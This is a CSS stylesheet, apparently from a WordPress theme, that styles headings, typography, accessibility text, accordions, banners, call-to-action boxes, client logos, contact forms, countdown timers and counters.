h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  text-align: inherit;
  position: relative;
  color: #17161A;
  letter-spacing: -0.01em; }
  h1.title, h2.title, h3.title, h4.title, .widget h4, h5.title, .widget h5, h6.title {
    margin: 0; }
  h1.heading-md, h1.comment-reply-title, h2.heading-md, h2.comment-reply-title, h3.heading-md, h3.comment-reply-title, h4.heading-md, h4.comment-reply-title, h5.heading-md, h5.comment-reply-title, h6.heading-md, h6.comment-reply-title {
    font-size: 1.4em !important;
    margin: 0px 0px 20px 0px;
    letter-spacing: -0.01em; }
  h1.heading-sm, h2.heading-sm, h3.heading-sm, h4.heading-sm, h5.heading-sm, h6.heading-sm {
    margin: 5px 0px;
    font-weight: 600; }

.woocommerce-additional-fields h3,
.woocommerce-MyAccount-content h3 {
  font-size: 1.4em;
  margin: 0px 0px 20px 0px;
  letter-spacing: -0.01em; }

h1 {
  font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
  font-size: calc(46px + 26 * ( (100vw - 576px) / 1024));
  line-height: 1;
  letter-spacing: -0.03em; }
  @media screen and (max-width: 576px) {
    h1 {
      font-size: 46px; } }
  @media screen and (min-width: 1600px) {
    h1 {
      font-size: 72px; } }
  @media screen and (max-width: 768px) {
    h1 {
      line-height: 1 !important; } }

h2 {
  font-size: -webkit-calc(40px + 14 * ( (100vw - 576px) / 1024));
  font-size: calc(40px + 14 * ( (100vw - 576px) / 1024));
  line-height: 1.05;
  letter-spacing: -0.02em; }
  @media screen and (max-width: 576px) {
    h2 {
      font-size: 40px; } }
  @media screen and (min-width: 1600px) {
    h2 {
      font-size: 54px; } }

h3 {
  font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
  font-size: calc(36px + 4 * ( (100vw - 576px) / 1024));
  line-height: 1.1; }
  @media screen and (max-width: 576px) {
    h3 {
      font-size: 36px; } }
  @media screen and (min-width: 1600px) {
    h3 {
      font-size: 40px; } }

h4 {
  font-size: -webkit-calc(24px + 2 * ( (100vw - 576px) / 1024));
  font-size: calc(24px + 2 * ( (100vw - 576px) / 1024));
  line-height: 1.35; }
  @media screen and (max-width: 576px) {
    h4 {
      font-size: 24px; } }
  @media screen and (min-width: 1600px) {
    h4 {
      font-size: 26px; } }

h5 {
  font-size: -webkit-calc(19px + 1 * ( (100vw - 576px) / 1024));
  font-size: calc(19px + 1 * ( (100vw - 576px) / 1024));
  line-height: 1.3; }
  @media screen and (max-width: 576px) {
    h5 {
      font-size: 19px; } }
  @media screen and (min-width: 1600px) {
    h5 {
      font-size: 20px; } }

h6 {
  font-size: 1.05em;
  line-height: 1.3;
  letter-spacing: 0; }

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
p {
  width: 100%;
  margin: 10px auto;
  display: block; }
  p.text-small {
    font-size: 0.94rem; }

.has-regular-font-size {
  font-size: 16px;
  font-family: inherit; }

.has-extra-small-font-size {
  font-size: 0.867em; }

.has-small-font-size {
  font-size: 0.934em; }

.has-large-font-size {
  font-size: 1.6875em;
  font-weight: 500; }

.has-larger-font-size {
  font-size: 1.9875em; }

.text-wrap {
  margin: 6px 0; }
  .text-wrap *:first-child {
    margin-top: 0; }

.text-split p {
  padding-left: 10px;
  padding-right: 10px; }
  .text-split p:first-child {
    padding-left: 0; }
  .text-split p:last-child {
    padding-right: 0; }

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 0.94rem;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
## Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.clear,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
  clear: both; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
## Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
.accordion .accordionItem_title {
  background-color: rgba(35, 34, 38, 0.03);
  width: 100%;
  height: 54px;
  padding: 0px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .accordion .accordionItem_title .icon {
    color: inherit;
    margin-right: 10px;
    font-size: 22px; }
  .accordion .accordionItem_title h6 {
    margin: 0; }
  .accordion .accordionItem_title .accordionItem_control {
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .accordion .accordionItem_title .accordionItem_control.btn-round .ion {
      background: transparent;
      width: 40px;
      height: 40px;
      line-height: 40px;
      color: inherit; }
    .accordion .accordionItem_title .accordionItem_control .ion {
      font-size: 18px; }
  .accordion .accordionItem_title:hover .accordionItem_control.btn-round .ion {
    background-color: rgba(136, 136, 136, 0.05); }

.accordion .accordionItem_content {
  height: 10px;
  overflow: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .accordion .accordionItem_content.visible {
    height: auto; }
  .accordion .accordionItem_content .wrap {
    padding: 20px; }
    .accordion .accordionItem_content .wrap p {
      margin: 0; }

.accordion.outline .accordionItem_title {
  background: transparent;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 0;
  -webkit-border-radius: 0px;
  border-radius: 0px; }

.accordion.outline .icon {
  color: inherit;
  margin-right: 5px;
  display: inline-block;
  font-size: 20px;
  line-height: 0;
  vertical-align: -2px; }

.accordion.outline h6 {
  left: -10px; }

.accordion.outline .accordionItem_control {
  position: relative;
  right: 0;
  top: auto;
  left: -12px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.accordion.outline .accordionItem_content {
  height: 0;
  min-height: 0; }
  .accordion.outline .accordionItem_content.visible {
    height: auto; }
  .accordion.outline .accordionItem_content .wrap {
    padding: 10px 0; }

.accordion.outline .accordionItem.active .accordionItem_title,
.accordion.outline .accordionItem:last-child .accordionItem_title {
  border-bottom-width: 1px; }

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.banner-holder {
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative; }
  .banner-holder-inner > a {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  .banner-holder img {
    width: 100%;
    vertical-align: top;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner-overlay {
  padding: 8%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
  background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
  background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
  background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4)); }
  @media screen and (max-width: 768px) {
    .banner-overlay {
      padding-left: 20px;
      padding-right: 20px; } }

.banner .content {
  padding: 5% 6% 0; }

.banner:not(.inner) .description, .banner.hover .description {
  color: #fff;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner-subtitle {
  text-transform: uppercase;
  font-weight: 600;
  font-size: .88em; }

.banner-title {
  margin: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  font-size: 34px; }

.banner .description {
  margin: 0;
  font-size: 17px; }

.banner:hover .banner-overlay {
  opacity: 1; }

.banner:hover .description {
  color: #fff;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

@media screen and (min-width: 1025px) {
  .banner:active .banner-holder {
    -webkit-transform: scale(0.98);
        -ms-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }

.banner.boxed {
  background: rgba(35, 34, 38, 0.03);
  padding: 50px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .banner.boxed {
      padding: 40px; } }
  @media screen and (max-width: 1024px) {
    .banner.boxed {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .banner.boxed {
      padding: 20px; } }

.banner.inner * {
  color: #fff; }

.banner.inner .banner-overlay {
  top: 0;
  background: rgba(23, 22, 26, 0.55); }

.banner.inner .content {
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 100%; }

.banner.inner:not(.hover) .banner-overlay {
  opacity: 1; }

.banner.hover .content-top {
  -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
          transform: translateY(-10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner.hover:hover .content-top {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

.banner.overlay-title .banner-overlay {
  opacity: 1; }
  .banner.overlay-title .banner-overlay .description {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }

/*--------------------------------------------------------------
## Button
--------------------------------------------------------------*/
.ohio-button-sc:after {
  content: '';
  display: table;
  clear: both; }

/*--------------------------------------------------------------
## Call to Action
--------------------------------------------------------------*/
.cta {
  background: #d90a2c;
  color: #fff;
  width: 100%;
  padding: 60px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .cta {
      padding: 50px; } }
  @media screen and (max-width: 1024px) {
    .cta {
      padding: 40px; } }
  @media screen and (max-width: 768px) {
    .cta {
      padding: 30px; } }
  .cta * {
    color: #fff; }
  .cta .subtitle {
    font-size: 1.25em;
    margin: 10px 0px 0px 0px;
    font-weight: 500; }
  .cta .btn {
    white-space: nowrap; }
  @media screen and (max-width: 768px) {
    .cta {
      display: block; }
      .cta .btn {
        margin-top: 20px; } }

/*--------------------------------------------------------------
## Clients Logo
--------------------------------------------------------------*/
.client-logo {
  position: relative; }
  .client-logo-inner {
    position: relative;
    padding: 20px 0px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .client-logo-inner img {
      vertical-align: top; }
  .client-logo-default {
    overflow: hidden; }
    .client-logo-default:hover img {
      -webkit-animation: logoFadeUp cubic-bezier(0.4, 0, 0.2, 1) 0.75s 1;
              animation: logoFadeUp cubic-bezier(0.4, 0, 0.2, 1) 0.75s 1; }
  .client-logo-overlay {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .client-logo-overlay .client-logo-img {
      padding: 0 25px; }
    .client-logo-overlay:hover {
      -webkit-border-bottom-left-radius: 4px;
      border-bottom-left-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px;
      background: #fff; }
      .client-logo-overlay:hover .client-logo-details {
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        opacity: 1;
        visibility: visible; }
        .client-logo-overlay:hover .client-logo-details p {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          opacity: 1; }
  .client-logo-details {
    background: #fff;
    width: 100%;
    height: auto;
    visibility: hidden;
    margin: 15px 0px 0px 0px;
    padding: 0 20px 20px;
    position: absolute;
    z-index: 100;
    opacity: 0;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    .client-logo-details p {
      margin: 0;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@-webkit-keyframes logoFadeUp {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 1; }
  51% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 0; }
  52% {
    -webkit-transform: translateY(-webkit-calc(100% + 25px));
            transform: translateY(calc(100% + 25px)); }
  86% {
    opacity: 1; }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

@keyframes logoFadeUp {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 1; }
  51% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 0; }
  52% {
    -webkit-transform: translateY(-webkit-calc(100% + 25px));
            transform: translateY(calc(100% + 25px)); }
  86% {
    opacity: 1; }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.contact-form [class*="vc_col-lg"],
.subscribe-form [class*="vc_col-lg"],
.subscribe-widget [class*="vc_col-lg"] {
  padding-left: 0;
  padding-right: 0; }

.contact-form .btn,
.subscribe-form .btn,
.subscribe-widget .btn {
  margin: 15px 0px; }
  @media screen and (max-width: 768px) {
    .contact-form .btn,
    .subscribe-form .btn,
    .subscribe-widget .btn {
      display: block;
      width: 100%; } }

.contact-form .wpcf7-form.sent .btn.btn-loading:before, .contact-form .wpcf7-form.invalid .btn.btn-loading:before,
.subscribe-form .wpcf7-form.sent .btn.btn-loading:before,
.subscribe-form .wpcf7-form.invalid .btn.btn-loading:before,
.subscribe-widget .wpcf7-form.sent .btn.btn-loading:before,
.subscribe-widget .wpcf7-form.invalid .btn.btn-loading:before {
  display: none !important; }

@media screen and (max-width: 768px) {
  .contact-form form.wpcf7-form,
  .subscribe-form form.wpcf7-form,
  .subscribe-widget form.wpcf7-form {
    margin: 0px !important; } }

.contact-form input:not([type="checkbox"]),
.contact-form textarea,
.contact-form select,
.subscribe-form input:not([type="checkbox"]),
.subscribe-form textarea,
.subscribe-form select,
.subscribe-widget input:not([type="checkbox"]),
.subscribe-widget textarea,
.subscribe-widget select {
  width: 100%; }

.contact-form input[type="submit"],
.subscribe-form input[type="submit"],
.subscribe-widget input[type="submit"] {
  width: auto; }

.contact-form br,
.subscribe-form br,
.subscribe-widget br {
  display: none; }

.contact-form p,
.subscribe-form p,
.subscribe-widget p {
  margin: 0; }

.contact-form .btn-link,
.subscribe-form .btn-link,
.subscribe-widget .btn-link {
  padding: 15px; }

.contact-form input[type="text"].wpcf7-not-valid,
.contact-form input[type="password"].wpcf7-not-valid,
.contact-form input[type="email"].wpcf7-not-valid,
.contact-form input[type="number"].wpcf7-not-valid,
.contact-form input[type="tel"].wpcf7-not-valid,
.contact-form textarea.wpcf7-not-valid,
.subscribe-form input[type="text"].wpcf7-not-valid,
.subscribe-form input[type="password"].wpcf7-not-valid,
.subscribe-form input[type="email"].wpcf7-not-valid,
.subscribe-form input[type="number"].wpcf7-not-valid,
.subscribe-form input[type="tel"].wpcf7-not-valid,
.subscribe-form textarea.wpcf7-not-valid,
.subscribe-widget input[type="text"].wpcf7-not-valid,
.subscribe-widget input[type="password"].wpcf7-not-valid,
.subscribe-widget input[type="email"].wpcf7-not-valid,
.subscribe-widget input[type="number"].wpcf7-not-valid,
.subscribe-widget input[type="tel"].wpcf7-not-valid,
.subscribe-widget textarea.wpcf7-not-valid {
  border-color: #DE4B53 !important; }

.contact-form .wpcf7-not-valid-tip,
.subscribe-form .wpcf7-not-valid-tip,
.subscribe-widget .wpcf7-not-valid-tip {
  color: #DE4B53;
  width: 45px;
  line-height: 45px;
  height: 45px;
  margin: 0;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  z-index: 1; }

.contact-form .wpcf7-form-control-wrap,
.subscribe-form .wpcf7-form-control-wrap,
.subscribe-widget .wpcf7-form-control-wrap {
  display: block; }

.contact-form label .wpcf7-form-control-wrap,
.subscribe-form label .wpcf7-form-control-wrap,
.subscribe-widget label .wpcf7-form-control-wrap {
  margin-top: 8px; }

@media screen and (max-width: 768px) {
  .contact-form label,
  .subscribe-form label,
  .subscribe-widget label {
    padding: 0px !important;
    margin-top: 15px; } }

.contact-form div.wpcf7-validation-errors,
.contact-form div.wpcf7-acceptance-missing,
.contact-form div.wpcf7-response-output,
.subscribe-form div.wpcf7-validation-errors,
.subscribe-form div.wpcf7-acceptance-missing,
.subscribe-form div.wpcf7-response-output,
.subscribe-widget div.wpcf7-validation-errors,
.subscribe-widget div.wpcf7-acceptance-missing,
.subscribe-widget div.wpcf7-response-output {
  color: #DE4B53;
  border: none;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 15px;
  margin: 10px 0px 0px 0px;
  text-align: left; }

.contact-form div.wpcf7-mail-sent-ok,
.subscribe-form div.wpcf7-mail-sent-ok,
.subscribe-widget div.wpcf7-mail-sent-ok {
  color: inherit; }

.contact-form.outline input[type="text"],
.contact-form.outline input[type="password"],
.contact-form.outline input[type="number"],
.contact-form.outline input[type="email"],
.contact-form.outline input[type="tel"],
.contact-form.outline select,
.contact-form.outline .select-styled,
.contact-form.outline textarea,
.subscribe-form.outline input[type="text"],
.subscribe-form.outline input[type="password"],
.subscribe-form.outline input[type="number"],
.subscribe-form.outline input[type="email"],
.subscribe-form.outline input[type="tel"],
.subscribe-form.outline select,
.subscribe-form.outline .select-styled,
.subscribe-form.outline textarea,
.subscribe-widget.outline input[type="text"],
.subscribe-widget.outline input[type="password"],
.subscribe-widget.outline input[type="number"],
.subscribe-widget.outline input[type="email"],
.subscribe-widget.outline input[type="tel"],
.subscribe-widget.outline select,
.subscribe-widget.outline .select-styled,
.subscribe-widget.outline textarea {
  border: 1px solid #e5e5e5;
  background-color: transparent; }
  .contact-form.outline input[type="text"]:focus,
  .contact-form.outline input[type="password"]:focus,
  .contact-form.outline input[type="number"]:focus,
  .contact-form.outline input[type="email"]:focus,
  .contact-form.outline input[type="tel"]:focus,
  .contact-form.outline select:focus,
  .contact-form.outline .select-styled:focus,
  .contact-form.outline textarea:focus,
  .subscribe-form.outline input[type="text"]:focus,
  .subscribe-form.outline input[type="password"]:focus,
  .subscribe-form.outline input[type="number"]:focus,
  .subscribe-form.outline input[type="email"]:focus,
  .subscribe-form.outline input[type="tel"]:focus,
  .subscribe-form.outline select:focus,
  .subscribe-form.outline .select-styled:focus,
  .subscribe-form.outline textarea:focus,
  .subscribe-widget.outline input[type="text"]:focus,
  .subscribe-widget.outline input[type="password"]:focus,
  .subscribe-widget.outline input[type="number"]:focus,
  .subscribe-widget.outline input[type="email"]:focus,
  .subscribe-widget.outline input[type="tel"]:focus,
  .subscribe-widget.outline select:focus,
  .subscribe-widget.outline .select-styled:focus,
  .subscribe-widget.outline textarea:focus {
    border-color: #a5a5a5; }

.subscribe-widget div.wpcf7-validation-errors,
.subscribe-widget div.wpcf7-acceptance-missing,
.subscribe-widget div.wpcf7-response-output {
  padding: 0; }

@media screen and (max-width: 768px) {
  .contact-form .btn {
    margin: 15px 0px 0px 0px !important; } }

/*--------------------------------------------------------------
## Content box
--------------------------------------------------------------*/
.content_box_container {
  -webkit-transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  position: relative; }
  .content_box_container:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    background: #17161A;
    -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.content_box:hover .content_box_container:before {
  height: 100%; }

/*--------------------------------------------------------------
## Countdown
--------------------------------------------------------------*/
.countdown-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1.85em;
  font-weight: 700; }
  .countdown-box .box-time {
    padding: 0 12px;
    display: inline-block;
    position: relative; }
    .countdown-box .box-time:first-child {
      padding-left: 0; }
    .countdown-box .box-time:last-child {
      padding-right: 0; }
    .countdown-box .box-time .box-count {
      min-width: 70px;
      height: 36px;
      line-height: 36px;
      vertical-align: middle;
      text-align: center;
      overflow: hidden;
      -webkit-border-radius: 4px;
      border-radius: 4px; }
    .countdown-box .box-time .box-label {
      display: block;
      text-align: center;
      font-size: 16px;
      line-height: 20px;
      font-weight: 500;
      margin: 10px 0px 0px 0px; }
  .countdown-box.text-left {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .countdown-box.text-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }

.countdown-classic .box-time:after, .countdown-classic .box-time:before {
  content: '';
  background-color: currentColor;
  display: block;
  width: 4px;
  height: 4px;
  border-left: none;
  border-right: none;
  position: absolute;
  top: 58%;
  left: -0.13em;
  -webkit-border-radius: 50%;
  border-radius: 50%; }

.countdown-classic .box-time:before {
  top: 32%; }

.countdown-classic .box-time:first-child:after, .countdown-classic .box-time:first-child:before {
  display: none; }

.countdown-classic .box-time .box-count {
  min-width: 1em;
  height: 1em;
  line-height: 1;
  font-size: inherit; }

.countdown-classic .box-time .box-label {
  display: none; }

.countdown-boxed {
  font-weight: 600; }
  .countdown-boxed .box-time:after, .countdown-boxed .box-time:before {
    display: none; }
  .countdown-boxed .box-time .box-count {
    line-height: 70px;
    color: #fff;
    height: 70px; }
  .countdown-boxed .box-count {
    background-color: #232226;
    position: relative;
    -webkit-perspective: 300px;
            perspective: 300px; }
    .countdown-boxed .box-count .box-current,
    .countdown-boxed .box-count .box-next {
      background: #fff;
      position: absolute;
      outline: 1px solid transparent;
      top: 0;
      left: 0;
      z-index: 1; }
    .countdown-boxed .box-count .box-current.box-top,
    .countdown-boxed .box-count .box-next.box-bottom {
      -webkit-transform-origin: 50% 100%;
          -ms-transform-origin: 50% 100%;
              transform-origin: 50% 100%;
      -webkit-transition: none;
      -o-transition: none;
      transition: none;
      -webkit-transform: rotateX(0deg);
              transform: rotateX(0deg);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      z-index: 2; }
    .countdown-boxed .box-count .box-current.box-top {
      z-index: 3; }
    .countdown-boxed .box-count .box-next.box-bottom {
      -webkit-transform-origin: 50% 0;
          -ms-transform-origin: 50% 0;
              transform-origin: 50% 0;
      -webkit-transform: rotateX(180deg);
              transform: rotateX(180deg); }
    .countdown-boxed .box-count .box-top {
      background: inherit; }
    .countdown-boxed .box-count .box-bottom {
      background: inherit; }
      .countdown-boxed .box-count .box-bottom:after {
        content: '';
        background: rgba(255, 255, 255, 0.08);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0; }
    .countdown-boxed .box-count .box-top,
    .countdown-boxed .box-count .box-bottom {
      width: 100%;
      height: 50%;
      overflow: hidden; }
    .countdown-boxed .box-count .box-bottom {
      height: 50%;
      border-top: none;
      top: 50%;
      margin-top: 0; }
      .countdown-boxed .box-count .box-bottom .number {
        top: -35px; }
    .countdown-boxed .box-count .number {
      position: relative;
      z-index: 4; }
  .countdown-boxed .box-time:after {
    margin-top: -32px; }
  @media screen and (max-width: 768px) {
    .countdown-boxed .box-time:after {
      margin-top: -28px; } }
  .countdown-boxed .flip .box-current.box-top {
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg); }
  .countdown-boxed .flip .box-next.box-bottom {
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    -webkit-transform: rotateX(0);
            transform: rotateX(0); }

/*--------------------------------------------------------------
## Counter
--------------------------------------------------------------*/
.counter-box-icon {
  font-size: 38px;
  margin-top: -10px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.counter-box-count {
  font-size: 40px;
  font-weight: bold;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 40px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.counter-box i {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
